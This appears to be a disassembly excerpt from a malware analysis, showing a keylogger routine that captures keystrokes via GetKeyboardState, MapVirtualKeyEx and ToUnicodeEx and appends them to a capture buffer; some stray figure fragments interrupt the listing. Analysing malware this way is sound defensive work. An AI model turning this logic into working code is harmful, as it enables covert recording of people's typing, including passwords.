 Default_Case: ; jumptable 0000000180002DD8 default case
lea rcx, [rsp+1618h+var_138]
call cs:GetKeyboardState
mov [rsp+1618h+var_150], 0
lea rdx, [rsp+1618h+var_150]
mov rcx, [rsp+1618h+var_15B0]
call cs:GetWindowThreadProcessId
mov [rsp+1618h+WindowProcessID], eax
cmp [rsp+1618h+WindowProcessID], 0
jnz short loc_180003660
call cs:GetLastError_0
mov [rsp+1618h+var_164], eax
mov r8d, 200h
xor edx, edx
lea rcx, [rsp+1618h+var_D68]
call cs:memset_0
mov r8d, [rsp+1618h+var_164]
lea rdx, K_Window
lea rcx, [rsp+1618h+var_D68]
call cs:_swprintf
jmp loc_180003716
loc_180003660:
mov ecx, [rsp+1618h+WindowProcessID]
call cs:GetKeyboardLayout
mov rbx, rax
mov ecx, [rsp+1618h+WindowProcessID]
call cs:GetKeyboardLayout
mov r8, rax
xor edx, edx
mov rax, [rsp+1618h+Keystroke]
mov ecx, [rax]
call cs:MapVirtualKeyEx
mov edi, eax
mov ecx, [rsp+1618h+WindowProcessID]
call cs:GetKeyboardLayout
mov r8, rax
mov edx, 2
mov rax, [rsp+1618h+Keystroke]
mov ecx, [rax]
call cs:MapVirtualKeyEx
mov [rsp+1618h+var_15E8], rbx
mov [rsp+1618h+var_15F0], 0
mov [rsp+1618h+var_15F8], 1
lea r9, [rsp+1618h+var_148]
lea r8, [rsp+1618h+var_138]
mov edx, edi
mov ecx, eax
call cs:ToUnicodeEx
mov r8d, 200h
xor edx, edx
lea rcx, [rsp+1618h+var_D68]
call cs:memset_0
movzx r8d, [rsp+1618h+var_148]
lea rdx, aC ; "%c"
lea rcx, [rsp+1618h+var_D68]
call cs:_swprintf
jumptable 0000000180002DD8 case 1
ys
<Tab>
r
loc_180003716:
lea rcx, [rsp+1618h+var_D68]
call cs:wcslen
mov r8, rax
shl r8, 1
lea rdx, [rsp+1618h+var_D68]
lea rcx, Captured_Char
call cs:wcsncat